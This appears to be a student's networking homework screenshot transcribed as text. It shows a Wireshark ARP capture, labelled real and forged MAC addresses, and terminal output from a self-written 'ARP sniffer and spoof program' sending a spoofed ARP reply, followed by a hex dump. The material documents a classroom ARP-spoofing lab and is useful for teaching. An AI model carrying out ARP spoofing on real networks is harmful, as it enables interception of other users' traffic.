 arp.opcode==2
Expression... + Apply this filter
No. Time Source Destination Protocol Length Info
5872 29.844365160 HewlettP_4f:6b:66 HewlettP_4f:6b:66 ARP 42 140.117.171.172 is at 00:11:22:33:44:55
5873 29.844512490 Universa_1b:8c:55 HewlettP_4f:6b:66 ARP 60 140.117.171.172 is at 70:f3:95:1b:8c:55
real MAC address
fake MAC address we made
Frame 5872: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0
Ethernet II, Src: HewlettP_4f:6b:66 (40:a8:f0:4f:6b:66), Dst: HewlettP_4f:6b:66 (40:a8:f0:4f:6b:66)
Address Resolution Protocol (reply)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: reply (2)
Sender MAC address: Cimsys_33:44:55 (00:11:22:33:44:55)
Sender IP address: 140.117.171.172
Target MAC address: HewlettP_4f:6b:66 (40:a8:f0:4f:6b:66)
Target IP address: 140.117.171.173
ubuntu@ubuntu-HP-ProDesk-600-G1-SFF: ~/Desktop/tcpip_HW4
ubuntu@ubuntu-HP-ProDesk-600-G1-SFF:~/Desktop/tcpip_HW4$ sudo ./arp
00:11:22:33:44:55 140.117.171.172
[sudo] password for ubuntu:
[ ARP sniffer and spoof program ]
### ARP spoof mode ###
Get ARP packet - Who has 140.117.171.172 ? tell 140.117
.171.173
Sent ARP Reply : 140.117.171.172 is 0:11:22:33:44:55
Send successfull.
ubuntu@ubuntu-HP-ProDesk-600-G1-SFF:~/Desktop/tcpip_HW4$
0000 40 a8 f0 4f 6b 66 40 a8 f0 4f 6b 66 08 06 00 01 @..Okf@. .Okf....
0010 08 00 06 04 00 02 00 11 22 33 44 55 8c 75 ab ac ........ "3DU.u..
0020 40 a8 f0 4f 6b 66 8c 75 ab ad @..Okf.u ..